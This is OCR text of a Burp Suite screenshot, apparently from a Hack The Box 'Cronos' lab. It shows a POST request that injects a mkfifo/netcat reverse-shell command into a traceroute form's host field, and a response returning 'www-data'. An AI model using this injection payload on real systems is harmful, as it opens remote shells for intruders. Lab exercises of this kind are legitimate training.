 Applications Places burp-StartBurp Sat 12:20 1
Burp Suite Community Edition v1.7.30 - Temporary Project
kali-linux-2017.3-vm-i386
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://admin.cronos.htb ?
Request
Raw Params Headers Hex
POST /welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://admin.cronos.htb/welcome.php
Cookie: PHPSESSID=h4ec5t2jfo3ogcj89v543dpch2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
command=traceroute&host=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 8081 >/tmp/f
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 27 Jan 2018 17:16:45 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 456
Connection: close
Content-Type: text/html; charset=UTF-8
<html">
<head>
<title>Net Tool v0.1 </title>
</head>
<body>
<h1>Net Tool v0.1</h1>
<form method="POST" action="">
<select name="command">
<option value="traceroute">traceroute</option>
<option value="ping -c 1">ping</option>
</select>
<input type="text" name="host" value="8.8.8.8"/>
<input type="submit" value="Execute!"/>
</form>
www-data<br>
<p><a href = "logout.php">Sign Out</a></p>
</body>
</html>
? < + > Type a search term 0 matches
Done 757 bytes | 193 millis